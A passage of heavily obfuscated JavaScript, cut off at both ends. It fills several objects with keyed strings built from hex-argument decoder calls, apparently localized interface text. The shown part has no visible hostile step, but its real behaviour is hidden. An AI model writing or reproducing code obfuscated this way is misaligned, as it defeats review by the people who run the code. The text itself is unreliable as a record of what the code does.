f,0x557,0xe9,0xe8f,0x980)+Wk(0x1808,0xecb,0x1546,0x1977,0xda8)+Wx(0x1316,0x1c06,0x1410,0xbfc,0x1365)+WM(0x1255,0x1446,0x9a8,0x210f,0x1107)+Wk(0x8c2,0x10d0,0x3aa,0x2c6,0x7fd)+Wk(0x1912,0xc7c,0x2560,0xe3a,0x11e0),Cl[Wn(0xb62,0x90e,0xd73,0x39c,0x4c5)+Wn(0xf20,0x119d,0x191c,0xd1c,0x1dd3)]=Wx(0xf94,0x1716,0xe07,0x6f3,0xfec)+Wk(0x167c,0x1ddd,0xa5f,0x18d1,0x1278),Cl['N']=Wx(0xb79,0x11e8,0x6e4,0x6d2,0x13b9)+Wn(0x1c2b,0x137d,0x1ada,0x1d36,0xee8)+Wx(0x624,0x53d,-0x2f5,-0x251,0x83b)+Wr(0x190b,0x2169,0x1d7c,0x1e2a,0x1042)+Wr(0x1167,0x411,0x11ad,0x1d0b,0x18fb)+'ot',Cl[Wk(0xb6e,-0xfa,0xf0c,0x5cc,0xae8)+'y']=Wn(0x23fe,0x1e60,0x1268,0x2bd0,0x2b4a)+'ri',Cl['q']=WM(0x1647,0x1b29,0x1ff5,0x10a5,0x2058)+WM(0x387,0x557,0xc43,0xcb8,-0x366)+WM(0xea3,0x661,-0xbc,0xa1b,0xae2)+Wn(0x2a3,0x6dd,0xa46,-0x3a7,0xacb)+WM(0x704,0xe12,0x11ef,0x1bdb,0xbc2)+Wk(0xca4,0x192c,0xd64,0xa18,0x1846)+Wk(0xc36,0x874,0x299,0xe44,0xf1d)+Wr(0x80d,0x825,0x62a,0x58,0x5b4)+WM(0xba2,0x1117,0x1566,0x133b,0x1831)+Wk(0xef8,0xee4,0x172f,0x172d,0x17e9)+Wn(0xd34,0xe3d,0x83c,0xeee,0x591)+Wr(0xb94,0x4df,0x56c,0x1376,0x83d)+Wn(0x2399,0x1749,0x151c,0xf94,0xaec)+WM(-0x869,0x1f7,-0x4a8,0x461,-0xaa0)+WM(0xbcc,0x4e9,-0x205,-0x791,0x372)+Wk(0x4dc,0x5c,0x11e2,0x83,0x304)+Wr(0xf3d,0x64c,0x1bac,0x12aa,0x14c4)+Wn(0xaa3,0x138e,0x130b,0x666,0x13d9)+WM(0x19ce,0x19a6,0x158e,0x19ec,0x1543)+Wn(0x19c9,0x1e9a,0x13e1,0x2476,0x1dbf)+Wn(0x10a4,0xd93,0x1a6e,0x13a4,0x5e6)+Wr(0xa0,-0x52,0x7d7,0x742,0x798)+WM(-0xc2d,0x54,0xc30,0x280,-0x932)+WM(0x92a,0x10fb,0x1535,0x130c,0x13bf)+Wk(0x15b5,0xc17,0xf8d,0xa06,0x15e3)+Wr(0x4c2,0x647,0xf28,0x2c4,0x685)+Wr(0xe0,0x49f,0x4b7,-0x811,0x3c3)+Wk(0x1317,0x17c6,0x152e,0x1914,0x12f0)+Wr(0xd6,-0x78a,-0x993,-0x2c3,0x5a2)+Wx(0x1eb1,0x2a57,0x21c3,0x25ee,0x17ac)+Wr(0x667,-0x53b,0xaff,-0x342,-0x3cf),Cl['H']=Wx(0x1941,0x15ae,0x1e19,0x1ec4,0x13a2)+WM(0x10ea,0x1100,0x4b1,0x9ad,0x681),Cl['m']=Wk(0x910,0x155b,0x228,0x762,0x15fb)+Wk(0xa2c,0xa2,0x9c1,0x26d,0x4c9)+Wn(0x17a0,0x1b11,0x150c,0x147a,0x1c72)+Wr(0xacd,0x77e,0x1699,0x12bc,0x14c5)+Wr(0x14d7,0x1091,0x1888,0x1edc,0x15d2)+Wx(0x915,0x142f,0x156b,0x1039,0xda)+'te',Cl['O']=Wx(0x1941,0x1d3f,0x1f29,0x12f8,0x18a2)+Wr(0xe26,0x9ed,0x613,0xd74,0xb5c)+WM(0x11a8,0xe10,0x18d7,0xe71,0x1216)+Wx(0x94b,0xf7a,0x124,0xdea,0x2d5),Cl['i']=WM(-0x586,0x202,0x990,-0xac7,0xa9a)+Wx(0x13ec,0x7fb,0x151b,0x71c,0x197f)+Wr(-0x213,-0x840,0x78,-0xaec,-0x2cf)+WM(0x145c,0x19d0,0x12fa,0x155f,0xf8e);var CI={};CI[Wk(0x1857,0x1429,0x1308,0x1402,0xe5e)]=Wx(0x4da,0x1120,-0x678,0x558,-0x800)+WM(0x13f6,0x1283,0x1fb9,0x1cf6,0x611)+'…',CI['p']=Wk(0x345,-0x879,-0x82,0x7fe,-0x921)+Wk(0x331,0x845,0x8bc,0x704,-0x82e)+Wn(0x2105,0x13a4,0x116f,0xf9f,0x1050)+Wr(0x12b7,0x1ebb,0x1e06,0xeb3,0x10c4)+WM(0xef7,0x3a7,0x7c,0xcd8,0x1130)+Wk(0x1dab,0x118b,0x29b5,0x136c,0x2aea)+WM(-0x388,0x2e8,-0x13e,0x814,0x2fc)+Wk(0x464,0x6ad,0xa5f,0x6a7,-0x569)+WM(-0x155,0x735,0x13e0,-0x433,0x17c)+Wk(0x1d20,0x1230,0x1b85,0xf5e,0x1433)+Wr(0x24d,0xa0f,0xfe7,0x682,0x8d2)+Wx(0xd81,0xcf1,0xe98,0x18f4,0x1bb)+WM(0xb3b,0x4bf,-0x187,0xf10,0xdcf)+Wx(0x817,-0x4e5,-0x483,0x1148,0x11e)+Wn(0x1e1d,0x1410,0x1d19,0x15d3,0xf76),CI['X']=Wk(0x18f0,0x1c32,0x2321,0x165c,0x2139)+Wx(0x86b,0xaa1,0x158d,0x6b5,0x1561)+Wr(0x325,0x97a,0x3f3,0xe8c,0x769)+Wk(0x37a,0x765,0x102d,-0x95d,0xb08)+Wn(0x68a,0x846,0x1383,0x91d,-0xee)+Wn(0x1150,0x1403,0x214b,0x2196,0x2143)+Wn(0x966,0x9b8,0x988,0x15a,0x1051)+Wk(0xdee,0x1a00,0x596,0x3e7,0xd41)+WM(-0x1f2,0x922,0x919,0x1380,0x469)+Wk(0x913,0x8ce,0x1243,0xb7f,0x1e5)+WM(-0x253,0x510,0xeaf,0xe45,0x2d5)+Wk(0xdff,0xec2,0x678,0xfdc,0x1658)+Wx(0x1d5b,0x2983,0x15a5,0x2a76,0x2ada),CI['b']=Wk(0x345,0x109a,-0x1f5,0x673,-0x5c1)+Wx(0x5f7,-0x66a,0x589,0x507,-0x4a2)+Wk(0x4e6,0xfce,-0x758,-0x1f3,0x77f)+Wk(0x66c,-0x79,0xd15,-0x30f,0x632)+Wr(0x180c,0x2033,0x1e9b,0x1c34,0xadc)+Wr(0xe,0x4ab,-0xc1e,-0x766,0x2a0)+'o',CI['x']=WM(-0x118,0x80,0x92e,0x6b,0x20e)+Wx(0x15ed,0x1826,0xf33,0x2219,0xe23)+Wk(0x504,-0x337,-0x2c9,-0x3f,0xfb6),CI['n']=Wr(0x110d,0x17c7,0x133d,0x5c4,0x19e4)+Wx(0x1d1f,0x20e0,0xfe9,0x2170,0x1b0a),CI['k']=Wn(0x1699,0xa22,0x8ff,-0x134,0x15a4)+Wn(0xe86,0x1b4b,0x19c1,0x13c9,0x135a),CI['r']=Wn(0x2347,0x1dbc,0x1a83,0x2330,0x219f)+Wx(0x1761,0x1cd6,0x140a,0x150a,0x1e5c),CI['M']=WM(0xe0c,0x93e,0xa6b,0x186,0x1688)+WM(0x2646,0x19b3,0x23b5,0x24c1,0x272d),CI['D']=Wx(0x1025,0x11e9,0x58a,0xd2c,0x1137)+Wk(0x186c,0x218d,0x132d,0x1d51,0x17f6)+Wx(0x7e4,-0x1c2,0x102a,0xa39,0x149)+Wk(0x19c2,0x23b7,0x1348,0x1089,0x1ed4)+WM(0x2539,0x1808,0x13ac,0x1f93,0xae2)+'e\x20',CI[Wx(0x774,-0xb2,0x7da,-0x4f6,-0x60e)+Wx(0x6e4,0x9d9,0x104b,0xb3d,0x7b7)]=Wr(-0x70,0x636,0x22,0xaa1,-0x4d9)+WM(0x1a02,0x1835,0x152a,0x2036,0x2472)+Wx(0x8df,-0x27,0x46a,0xa7f,0xd06)+Wr(0x384,0x4ed,0xec0,0x828,0x3f4)+Wk(0x1b25,0x27cd,0x2631,0x1263,0x21c9)+Wr(0x1236,0x1ede,0x115b,0x8f6,0x1ed1)+Wk(0xd64,0x88d,0xca,0x1ac6,0x996)+'n.',CI[Wn(0x1133,0x90e,0xcbb,0x124,0xbb3)+Wn(0xb9e,0x119d,0x198c,0x6e8,0x1a5a)]=Wk(0x967,-0x2c0,0xc7f,0x7a6,-0x38c)+'do',CI['N']=Wk(0xad3,0x3a0,0x167b,-0x197,0xbe4)+Wn(0x3b7,0xe21,0xb28,0x12f1,0xeb1)+Wk(0xd79,-0x30,0x6a6,0x832,0x1121)+Wx(0x1090,0x62f,0x1081,0x61a,0x10d4)+Wk(0x1cc2,0x13e9,0x2067,0x24e8,0x1547)+Wn(0x1cb5,0xfad,0x14ba,0x1950,0x13a7)+Wk(0x1410,0x198f,0x215f,0x2041,0x2009),CI[Wk(0xb6e,0xef9,0xa65,0xf17,0x586)+'y']=WM(0xd87,0x80,0x2ef,-0xbcc,0x25f)+Wk(0x622,0x13a9,0x28d,0x133c,0x5d5),CI['q']=Wr(-0x70,0x1cd,0x307,-0x7e9,-0x3da)+Wx(0x132d,0x1858,0x11a8,0x1c33,0x695)+WM(0x226,0xb87,0xe46,0x18d9,0xf44)+Wn(0xce6,0x15e3,0x1695,0x1293,0x1619)+Wn(0x1533,0x7a7,0xec8,0x137a,0xf55)+Wk(0x1d56,0x2434,0x2259,0x1aed,0x1724)+Wx(0x12a2,0x14da,0x18d6,0x922,0x1be2)+Wr(0x8ad,0xa9a,0xe8c,0xdea,0x638)+Wk(0x15b7,0xe98,0xf8c,0x2119,0xcf5)+WM(0x1539,0x1b17,0x1824,0x10ff,0x20c5)+WM(0x15c6,0x15ab,0x196d,0x157c,0x209c)+Wk(0x1339,0xfea,0x12c6,0xcb1,0x1b5e)+WM(0x851,0x102e,0xbec,0x39f,0x10b9)+WM(0x222e,0x1545,0x1f70,0xc1c,0x161a)+Wn(0x6ae,0xdd0,0x2c7,0x149a,0x4bf)+Wr(0x17dc,0x1736,0x1897,0x24ad,0x1802)+WM(0xbb2,0xd14,0x18c,0x1a,0xd20)+Wn(0x255,0x9cb,0x11aa,0x784,0x1607)+Wx(0x7c5,0xe9e,-0xe3,0xb6d,0x496)+Wr(-0x101,-0x650,-0xe6c,0xb84,0xae0)+Wr(0x10df,0x1dfe,0x1a10,0x104e,0x1422)+Wn(0x14ea,0x1c09,0x1ca5,0x22ef,0x2349)+Wk(0xe9d,0x18c6,0x1b6f,0x11b7,0x190c)+Wn(0x1891,0x1753,0x1b1e,0x1859,0x1c50)+Wx(0x8f7,0x613,0xcaf,0xa6b,0x527)+Wx(0x1d61,0x1870,0x1d81,0x1cc6,0x1298)+Wx(0x16b6,0x1e69,0x23c4,0x190e,0x16f2)+Wr(0xa71,0x10ce,0xb1c,0x5b1,0xe48)+Wk(0x1447,0x193b,0x1522,0x12e2,0x1b07)+Wx(0x3e6,-0x79d,0x7f9,0x1168,-0x430)+Wx(0x1e43,0x21cc,0x21b9,0x2be1,0x17d3)+Wr(0x103e,0xdc5,0x3b6,0x642,0xe21)+Wn(-0x19c,0xa05,0x146a,0x1077,0x31b)+Wk(0x86d,0x794,0x11df,0x78,0xb1d)+Wn(0x1082,0xe6d,0x1aca,0x559,0x825)+Wn(0x23f,0x5dc,0xee2,0x43d,-0x2ac),CI['H']=Wr(0x9f7,0x1673,0x2b,-0x27e,0xafc),CI['m']=WM(0x598,0xc05,-0x13c,0x16bb,-0x98)+WM(0x1dae,0x144d,0x1e45,0x1174,0x1d21)+Wr(0x9e5,0xec1,-0x198,0xe5d,-0x126)+Wr(0x889,0x325,0xb7,0x490,0x56d)+Wn(0x25fc,0x1e49,0x1eae,0x1a85,0x1b36)+WM(0x2ac,0x227,-0x597,0xff7,0x46f)+Wk(0x1a12,0x1e9d,0xd3a,0xd4e,0x1243)+'e',CI['O']=WM(0xd4e,0x257,0x7d3,0x411,0x7a3)+Wn(0x2408,0x1dfb,0x12a4,0x179a,0x107c)+Wn(0x1aa7,0xd44,0x11d7,0xdde,0x161e)+'o',CI['i']=Wx(0x1c59,0x11c5,0x1139,0x1207,0x2481)+Wn(0x13be,0xdab,0xcbc,0x1450,0x3e4)+Wx(0x1483,0x9ee,0x9ec,0x1a01,0x1e9b);var Ca={};Ca[Wn(0xc54,0x1883,0x25cc,0x14b8,0xe30)]=Wn(0xa85,0x4b2,0xe34,0xd58,0xdb5)+Wn(0x12a,0x798,0x89d,-0x39f,0xcec),Ca['p']=Wk(0x1b88,0x25cd,0x1ce6,0x28e8,0x2021)+Wn(0x12ad,0x1790,0xf70,0xaab,0x1146)+Wx(0x63b,-0x2ee,-0x3d,0x124c,0xbf4)+Wr(0xb50,0x2ad,0x206,0x16a5,0x10bb)+Wx(0x14c6,0x130a,0x891,0x991,0x89e)+Wx(0x6fe,0xdd5,-0x26b,0x76,-0x145)+Wr(0xf6c,0xb5d,0x1576,0x1acf,0x93f)+Wk(0x722,0xb8d,0x11f4,0xe1d,0x94b)+Wk(0x1dfe,0x18d2,0x12e7,0x27a8,0x10bd)+Wn(0x16a7,0x17f3,0x1427,0x11fb,0x11f2)+Wk(0x8db,0xfd0,0x8e7,0xebf,0xa0a)+Wk(0x1b92,0x1876,0x23dd,0x1d14,0x1702)+WM(0x5cf,0x1271,0x79d,0x77b,0x1927),Ca['X']=WM(-0xf5,0x67a,-0x3c4,-0x1a4,-0x754)+Wn(-0x219,0x446,-0x3b2,-0x915,0xc4d)+Wx(0x16c2,0x196e,0xa4d,0x1a32,0x1908)+WM(0x16e0,0x957,0x108,-0x3c8,0x92d)+Wk(0xf3a,0x12da,0x2aa,0x1a04,0xbf6)+Wx(0x17c0,0x16c5,0x1979,0x12fc,0x1d39)+Wr(0x6cf,-0x55b,-0x4b5,-0xcb,0x1001)+Wn(0x1009,0x1ca7,0x159b,0x15bd,0x27de)+Wn(0xc9f,0x12f3,0xdd6,0x9d6,0x9f5)+Wr(0x17b5,0xdc1,0xada,0xd81,0x142f)+Wk(0x3a6,-0x961,-0x456,-0x143,-0x1df)+WM(0x6ad,0xc77,0xb3,0x314,0xcfa)+Wx(0x124e,0x9e2,0x1f39,0x9ec,0x1c47)+Wk(0xf4f,0x153a,0x384,0x178f,0x1916)+'a.',Ca['b']=Wx(0x1c05,0x2066,0x297b,0x26f6,0x1e90)+WM(0x1c77,0x149f,0x1fc0,0x109e,0x2171)+Wk(0x5be,0x294,0x765,-0x57a,-0x6d6)+Wk(0x10ef,0x1afd,0x190a,0xc94,0xbc0)+WM(0x400,0x1184,0xc8f,0x1d02,0x19a0)+Wk(0x681,0x144d,0xcb8,0x13e5,0x13df),Ca['x']=Wx(0x3c2,0x5ff,0x978,0x191,0x447)+Wn(0x2b8,0xe0c,0x1593,0x963,0x1263)+Wn(0xca,0x798,0xb6c,-0x5dc,0x363),Ca['n']=Wx(0xd71,0x1967,0x13f9,0x1216,0x1419)+Wx(0x1c3d,0x1caa,0x1b0a,0x1222,0x143b),Ca['k']=Wr(0x17ef,0x1a02,0xc4b,0x1593,0x1414)+'or',Ca['r']=Wn(0x28ca,0x1dbc,0x265f,0x2165,0x12c4)+Wn(0x2481,0x1710,0x18a5,0x1311,0x1b5b),Ca['M']=Wr(0x664,-0x295,0x3dc,0xd12,0x3c2)+Wk(0x1c78,0x1a65,0x1604,0x21d4,0x1e43),Ca['D']=Wk(0x3f1,0x612,0x3e,-0x30c,0x2d4)+Wx(0x19f8,0x1835,0x158e,0x22c4,0xdb8)+Wr(0x418,0xa5b,0x636,0xc2e,-0x902)+Wx(0xfb7,0x18a9,0x4aa,0xef5,0xc2a)+Wx(0xd08,0x12c6,0x1966,0xad4,0x97c)+Wr(0x999,0x6,0xb91,0x116d,-0x40),Ca[Wx(0x774,0x121d,0x12d7,-0x273,0x43e)+Wn(0x690,0x693,0x675,0x2f0,0x753)]=Wn(-0x4d,0x835,0x1405,-0xff,0x170)+Wx(0xbc4,0x12b0,0x5cc,0x745,0xc04)+Wx(0x3be,0x45a,0x70c,-0x23b,0xa72)+Wr(0x1236,0x18ce,0x1089,0x126b,0x1e20)+Wk(0x1d1e,0x204a,0x1a2f,0x2756,0x1e7d)+Wx(0x638,-0x163,0xc8,0x1294,0x2f7),Ca[WM(-0x52d,0x61d,-0x256,0xa3b,-0x771)+Wk(0x1171,0x1abe,0xd1c,0x10f0,0x1249)]=Wx(0x96b,0x1198,-0x39a,0x81f,0x7d5)+WM(0x10d7,0x6d2,0xf1a,0xeab,0xae1)+'d',Ca['N']=Wr(0x152a,0x1339,0x1869,0xae8,0x1709)+WM(0x6a6,0xe78,0x61d,0x1239,0x124e)+Wr(0xc38,0x2f3,0x1231,0x1593,0xde6)+Wr(0xe55,0x19a1,0x24a,0x1698,0x10d5)+Wn(0x220,0xc6b,0xaa6,0xa5e,0xa9e)+Wk(0x57e,-0x1b,-0x500,-0x5e6,0xdd6)+Wx(0x1dbb,0x12ee,0x1244,0x1553,0x1a5d)+Wx(0x1e9e,0x24c1,0x2749,0x2924,0x1e82),Ca[Wr(0x5cf,0x8d9,-0x118,0xee1,0x53f)+'y']=Wr(-0x25a,-0xa3a,0x311,0xb2c,0x5e9)+Wr(0xfa0,0x14b6,0x1805,0x59f,0x1650),Ca['q']=Wx(0x886,0xe0c,0x14a3,0xed0,0xfac)+WM(0xf50,0x1b43,0x2423,0x228a,0x1f86)+WM(0xe91,0x7ef,0x22,0xc97,0x10e4)+Wr(-0x13a,-0xed5,-0x194,-0x833,0x1fa)+Wr(0x1747,0xf68,0xad3,0x1195,0x1938)+Wn(0xca9,0x135a,0x1bc7,0x2067,0x1b78)+WM(0x9f7,0x8eb,0x631,0x22a,0x71d)+Wn(0x3fa,0x10c4,0x310,0x505,0x1243)+Wx(0x6d5,0x2b9,0x1f4,0x8b,-0x54)+WM(0x1044,0xa0a,-0x126,-0x3ad,0x753)+Wn(0x1214,0x84e,0x14,-0xee,0x1189)+Wr(0x170,0x61f,0x2ef,-0xa3e,0x279)+Wn(0xa40,0x1313,0x1708,0x1bc7,0xe6c)+Wr(0x1632,0x21c9,0xd91,0x911,0x1c43)+Wn(0x8db,0xea3,0x16a6,0xe78,0x1696)+Wx(0x16be,0x11e9,0x1ea5,0x1354,0x149b)+Wr(0x795,0x597,0x13dd,0x44f,0x1202)+Wn(0xe20,0x15b6,0x2235,0x163d,0x2227)+Wk(0xd85,0x13d3,0x513,0x363,0x19cf)+Wr(0xb73,0x3b8,0x17b3,0x1228,0x19)+Wx(0xf0b,0x17e4,0x1a1f,0x111a,0x1492)+Wk(0x6c7,0x102,0xf98,0x1061,0x149d)+Wr(0xd7,-0xb7c,0x770,0x47f,-0x3f1)+Wr(0x909,0x5ae,-0x1ae,0x6c2,0x32c)+Wr(0x53b,0xa2d,0x4b7,-0x695,-0x44f)+Wn(-0x4d6,0x5da,0xa05,0x12f5,0x199)+Wn(0x1429,0xccb,0x1251,0xbb6,0x14df)+WM(-0xd3,0xc15,0x157a,0x1647,0xbc7)+Wx(0x15d3,0x1c03,0x1d93,0xa45,0x1890)+Wr(0x1055,0x1451,0x1244,0xac9,0xf19)+Wr(0x430,0x530,-0x269,0x1d9,0xad6)+Wk(0x16d2,0x1b8a,0x1744,0xe74,0x2295)+Wr(0x5aa,0xde5,0x1022,0x534,-0x6e3)+Wx(0x1151,0x16ea,0x1e92,0x1987,0x15de)+Wr(0x1236,0xed7,0x1b90,0xc93,0x195a)+Wn(0x11fc,0x10b7,0x1c5e,0x1037,0x735),Ca['H']=Wx(0xb0a,0x608,0x179e,0xd0a,0x1800)+Wr(0x1525,0x17e4,0xbb0,0x1508,0x20de),Ca['m']=Wn(0x15c8,0x132a,0xbc9,0x834,0x7f3)+Wx(0x164b,0x1048,0x212a,0x1dae,0x1608)+Wk(0x8ae,0xa16,0x14f8,0x708,0x1458)+WM(-0x960,0x312,0x700,-0x7e4,0x100a)+Wk(0x1353,0x1f43,0xa3f,0x7fa,0x1355)+Wn(-0xb9,0x4a8,0xb31,0xd6b,0x558)+'på',Ca['O']=Wr(0x4ee,0x389,0x809,-0x82b,0x731)+Wx(0xb6a,0x1274,0xd55,0x17da,0x2d0)+Wr(0x187d,0xe86,0x1953,0xb86,0x2628),Ca['i']=Wx(0x19e1,0x2215,0x127e,0x1ecc,0x1d55)+Wx(0xb18,0x14ef,0xf58,0xeb3,0xf58)+Wx(0xb34,0x187f,0x24e,0xd9d,0xa5a)+Wk(0x193e,0x1481,0x1b11,0x16f0,0x1984);var CV={};CV[Wk(0x1857,0xeb7,0xfa3,0x135f,0x14c9)]=WM(0xb65,0x1132,0x1082,0x15a6,0x7a0)+WM(0x13de,0x1664,0x23e5,0x21ab,0xff1)+Wn(0x261c,0x1962,0x1a38,0x17d6,0x26b0),CV['p']=Wn(0x202c,0x1a14,0x131c,0x160e,0x1433)+Wn(0x248b,0x1c04,0x1613,0x1424,0x2194)+Wn(0x16ba,0x15ec,0x1cf1,0x19a2,0xe8c)+Wx(0xc06,0x10df,-0x112,0x120f,0x1f0)+Wr(0x1711,0x1156,0x2232,0x1d65,0x1585)+Wn(0x1476,0x83a,0x13dd,0xcd4,0x11ee)+Wn(-0x493,0x36f,-0x351,-0x6a7,0x287)+Wr(0x9b9,-0x18f,0x330,-0x309,0x2fa)+Wr(0xeda,0xb76,0x147f,0xab8,0x1703)+Wn(0x1250,0x1caf,0x1dc1,0x28f4,0x19a0)+WM(0xc24,0xb5e,0x1469,0x50f,-0x76)+Wx(0xa41,0x1642,0x1801,0xaa7,-0x18a)+Wn(0x12d4,0x7d3,-0x268,0xe3e,0x117a)+Wn(0x1858,0x177b,0x1444,0x17c6,0x13fc)+Wn(0x178b,0x1553,0x1e8f,0xdca,0xca0)+'.',CV['X']=WM(0x1f19,0x1688,0x23ca,0x1811,0x131d)+Wk(0x1858,0x21f3,0xe38,0x176c,0x1eb5)+Wk(0xd23,-0x95,0x1300,0x15f6,0xd71)+Wr(0x905,-0x39d,-0x9d,0x270,0x4c8)+Wr(0x27b,-0x277,0xa62,0x817,0xba3)+Wn(0x173c,0x1403,0xd18,0x11eb,0x219a)+Wr(0xd42,0x1199,0x1796,0xc4d,0x16ad)+Wn(0xdff,0x162b,0xc91,0x1032,0x19ba)+Wn(0xfc0,0xd69,0xad6,0x483,0xe0c)+Wn(0xf6b,0x4b8,0x12,0xcc5,-0x87c)+Wx(0x1af0,0x2383,0x217a,0x148d,0x282e)+WM(0x15b4,0x1151,0x1457,0x19fe,0xb63)+Wk(0x1d50,0x1f93,0x24c3,0x24a7,0x1399)+'.',CV['b']=WM(0x2495,0x1723,0x1121,0x1eb0,0xa76)+WM(0xbf0,0x1913,0x206a,0x2442,0x1219)+Wr(0x1021,0xbc5,0xd48,0x267,0x3f1)+Wn(0x175d,0xbb5,0x1189,0x479,0x457)+Wx(0x1d2d,0x2511,0x1292,0x196e,0x21ed)+'o',CV['x']=Wr(-0x5e,-0xcb6,-0x80,-0x841,0x43)+Wx(0x9e1,0xd4f,0x66f,-0x1c2,0x3f1)+Wn(0x1b17,0x1a7b,0x1b3e,0x1bdc,0x22ea)+Wr(0x16e4,0x15a5,0x1951,0x190f,0x15ec)+Wx(0x1c43,0x2a05,0x2359,0xf66,0x222a)+Wr(0x140f,0x1b0e,0x1371,0xf33,0x1220),CV['n']=Wx(0xc00,0x167b,0xc7b,0xa3f,0x12c1)+'do',CV['k']=WM(0x1843,0x171b,0x20f6,0x1d2c,0x10d1)+Wr(0x1314,0x14dc,0xc1a,0x65d,0x17f7)+'in',CV['r']=Wx(0x1e0d,0x2adc,0x292a,0x29c5,0x1cc2)+Wr(0x1145,0x42c,0x1729,0x6db,0x78e),CV['M']=Wr(0x664,0x13d6,0xbc3,-0x580,-0x5ce)+Wn(0x179b,0x1ca4,0x1234,0x18fe,0x2a03),CV['D']=Wk(0x36a,0xf1f,-0x3f3,0x48e,-0xe3)+Wk(0xa53,-0x385,0xe5a,-0x190,0xceb)+Wk(0x5bf,0x11a8,0x112c,0x397,-0x4d3)+Wk(0x1b24,0x28f1,0x27cf,0x197f,0xf48)+Wn(0x30a,0xdfa,0xa29,0x176e,0x1341)+Wk(0xb46,0xc2c,0x1614,0x959,0xf93),CV[Wx(0x774,0x12d8,-0x410,0x12f,0x9c7)+Wr(0xc8,-0x6e9,-0x230,0x5c3,-0xa8e)]=Wx(0xb0e,0xb07,-0xef,0xb9b,0x1858)+Wx(0x9b2,0x1015,-0x317,-0x380,0x161)+WM(0x16d7,0xbdf,0x14d6,0x1826,0x1642)+WM(-0x5d0,0x68c,0x6dd,0x6dc,-0xf5)+Wr(0x537,0xa46,0x470,0x26e,0x340)+Wx(0x1e5a,0x2b3f,0x22a4,0x1117,0x1be5)+Wx(0xa50,0x1206,-0x2f0,0x137,0x13a6)+WM(0x849,0x40b,0x109f,-0x825,0x4ba)+Wx(0x16a9,0x1249,0x1b32,0xf4b,0x1299)+Wx(0xa76,0x15d7,-0x165,0x636,0xcaa)+'ng',CV[WM(0x1001,0x61d,-0x5e1,0x81a,-0x2af)+Wn(0x10e1,0x119d,0xd32,0x3cd,0x1df8)]=Wn(0x39f,0x90e,0x99e,0x122c,-0x3e4)+Wx(0x11ee,0x50c,0x1b29,0x1342,0x19a9),CV['N']=Wr(0x14a8,0xdbf,0xb02,0x19e8,0x20ac)+WM(0xb3d,0x220,0x286,0xc78,0xd6a)+Wk(0x142b,0x1db2,0x1090,0x21de,0x1860)+Wr(-0x1e1,-0xd3a,0x487,-0x391,-0xc4d)+Wr(0x123c,0x1d57,0xc81,0x1d7a,0x9ec)+Wx(0x1eb8,0x1489,0x1516,0x1e31,0x2a92)+Wn(0x25b8,0x1e4d,0x15db,0x1521,0x27e7),CV[WM(0x79b,0x8a9,0xc4d,0x1410,0x12a)+'y']=Wk(0x19e8,0x14df,0x219d,0x198c,0x19c2)+Wx(0x1c55,0xf70,0x229b,0x12ac,0x171e)+'n',CV['q']=Wx(0xb0e,0xc1a,-0xbb,0x5ef,0xf84)+Wr(0x396,-0xa30,-0xe2,0x865,0xd3b)+Wn(0x16c8,0xed0,0x1320,0xd18,0x1bc4)+WM(0x1141,0x68c,0x6ea,0xc28,0x1309)+Wk(0x46e,0x278,-0x674,0x274,0xcb9)+Wr(0x1717,0x1a14,0x1a5e,0x1398,0xa18)+Wn(0x1516,0xb72,0xab5,0x1730,0x5d8)+Wn(0x17f7,0x1d01,0x10b1,0x1921,0x16c3)+Wn(0xfba,0x12d1,0x1f26,0xaa0,0x1eb6)+Wr(0x1f6,-0xa8,-0x382,-0xa5,0xf56)+WM(0x1221,0x116d,0x1bcd,0x15fa,0x1367)+Wk(0x1d0b,0x1c50,0x218b,0x1917,0x1815)+WM(0x15fa,0xa6e,0x17e2,0x6ac,-0x2f9)+Wx(0x123b,0x12bf,0x968,0x18cd,0xc99)+Wn(-0x439,0x642,-0x37d,-0x176,0x3de)+Wx(0xc7e,0x3e6,0x1076,0x19f7,0xd36)+Wn(0x2579,0x197b,0x2294,0x1592,0x12ec)+Wk(0x16c0,0x10d3,0x221d,0x178f,0x1cab)+Wx(0x1d11,0x10e6,0x1df9,0x2aa6,0x27c6)+Wx(0x609,0x106d,0xad4,0x7c5,0x3ff)+Wx(0xc01,0x17de,-0x80,0x130b,0xc43)+Wn(0x1e2e,0x1ea4,0x23d6,0x1b16,0x2b5c)+Wk(0xef5,0x3c2,0x1946,0xb91,0x962)+Wk(0xe83,0x75b,0xb7,0x7bb,0x141b)+WM(0x175b,0xe79,0x1302,0x876,0x45d)+Wn(0x308,0xe7c,0x139f,0x184a,0x51e)+Wk(0x109b,0x1338,0x1213,0xf6e,0x1080)+Wx(0x1179,0xc60,0x1973,0x12af,0x18e7)+Wx(0x1858,0x2269,0x15f0,0x1f85,0x10b3)+WM(0xcf0,0xa75,0xa2d,0x3e2,0x1051)+Wr(0x7b,-0x770,-0x29a,0x32b,-0x4e9)+WM(0x5af,0x542,0x4e5,0xf1,0x1258)+Wn(0x1880,0x1b02,0x1908,0x2846,0x1415)+Wx(0xfc9,0x12a7,0x1985,0x49c,0x5bc)+Wn(0xed7,0xa52,0x105c,0xd8a,-0x4d)+Wn(0x748,0x764,0x150,0x126d,0x542)+Wk(0x946,-0x11a,0x11b6,-0x195,0x41c)+Wk(0x384,-0x39,0xcbb,-0x447,-0x15c)+Wn(0xc68,0xc0a,0x17f5,0x103c,0x3cc)+Wr(0x910,0xcce,-0x3,0x964,0xd5a)+Wx(0x14b7,0x1ce3,0xd25,0x201d,0x1421)+Wn(0x20b6,0x1e06,0x13ea,0x1e18,0x18de)+Wx(0x74d,0x1428,0xd4c,0x12c0,0xc31)+Wn(0x12a8,0x16b8,0x2338,0x20f5,0x1de7)+'.',CV['H']=Wn(0x1151,0x975,0xff2,0x72f,-0x155)+Wn(0x120a,0xa61,0xe8b,0xfc,0xdab),CV['m']=Wr(0x52f,0x5b7,0xfdb,0x982,0xb3b)+Wr(0x6b2,0x21d,-0x59f,-0x422,0x554)+Wk(0x7f6,0x108e,0x14b7,0x402,0x3af)+WM(0x1d3,0x9e9,-0x339,0x6f3,0x110f)+Wk(0xc4b,-0x1f,0x509,0x14a9,0xa2a)+Wn(-0x2c7,0x8c1,0x10e9,-0xae,0x1287)+Wx(0x858,-0x174,0x148a,0x681,0x3d7),CV['O']=Wn(0x4c3,0x975,0x6f7,0x13c3,-0x223)+Wk(0x129b,0x163b,0x18b4,0x79a,0x1e31)+Wr(0xde3,0x1624,0x13f8,0x14fc,0x10df)+Wr(0x181,-0x49d,0x446,-0x89f,0x768),CV['i']=Wr(0x1074,0x825,0x1d86,0xb94,0x16ea)+Wn(0x1001,0x153e,0x1bc8,0x1daa,0x1227)+Wr(0x1401,0x1818,0xa54,0xf42,0